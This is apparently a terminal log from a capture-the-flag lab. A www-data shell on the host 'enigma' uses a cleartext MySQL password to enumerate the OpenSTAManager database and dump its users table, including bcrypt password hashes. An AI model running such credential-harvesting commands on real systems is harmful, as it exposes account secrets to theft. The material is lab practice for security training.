 www-data@enigma:~/html/openstamanager/modules/shell$ mysql -u brollin -p'Fri3nds@9099' -e "show databases;"
<ql -u brollin -p'Fri3nds@9099' -e "show databases;"
mysql: [Warning] Using a password on the command line interface can be insecure.
Database
information_schema
openstamanager
performance_schema
www-data@enigma:~/html/openstamanager/modules/shell$ mysql -u brollin -p'Fri3nds@9099' openstamanager -e "show tables;" | grep -i user
<99' openstamanager -e "show tables;" | grep -i user
mysql: [Warning] Using a password on the command line interface can be insecure.
zz_check_user
zz_user_sedi
zz_users
www-data@enigma:~/html/openstamanager/modules/shell$ mysql -u brollin -p'Fri3nds@9099' openstamanager -e "SELECT * FROM zz_users;"
<s@9099' openstamanager -e "SELECT * FROM zz_users;"
mysql: [Warning] Using a password on the command line interface can be insecure.
id username password email idanagrafica idgruppo enabled created_at updated_at reset_token image_file_id options
1 admin $2y$10$rTJVUNyGGKPlhw2cFdf5AeDHVMhnIChddcHx2XxVLMQS2KsuSz4Pu admin@enigma.htb 1 1 1 2026-02-18 19:26:52 2026-02-18 19:26:52 NULL NULL
2 haris $2y$10$WHf1T79sxjsZongUKT2jGeexTkvihBQyCZeoYXmObiNphrsZDr6eC haris@enigma.htb 1 5 1 2026-02-18 20:58:28 2026-05-26 11:07:03 NULL NULL